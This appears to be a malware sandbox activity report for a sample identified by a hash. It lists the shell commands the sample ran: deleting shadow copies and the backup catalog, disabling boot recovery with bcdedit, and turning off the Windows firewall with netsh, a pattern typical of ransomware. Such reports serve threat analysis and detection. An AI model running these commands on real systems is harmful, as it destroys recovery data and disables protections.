 43f846c12c24a078ebe33f71e8ea3b4f75107aeb275e2c3cd9dc61617c9757fc
Activity Summary
vssadmin delete shadows /all /quiet
wmic shadowcopy delete
%SAMPLEPATH%\43f846c12c24a078ebe33f71e8ea3b4f75107aeb275e2c3cd9dc61617c9757fc.exe
%SAMPLEPATH%\unknown.exe
Shell Commands
"%ComSpec%"
"%SAMPLEPATH%"
bcdedit /set {default} bootstatuspolicy ignoreallfailures
bcdedit /set {default} recoveryenabled no
netsh advfirewall set currentprofile state off
netsh firewall set opmode mode=disable
vssadmin delete shadows /all /quiet
wbadmin delete catalog -quiet
wmic shadowcopy delete
"C:\Windows\system32\cmd.exe"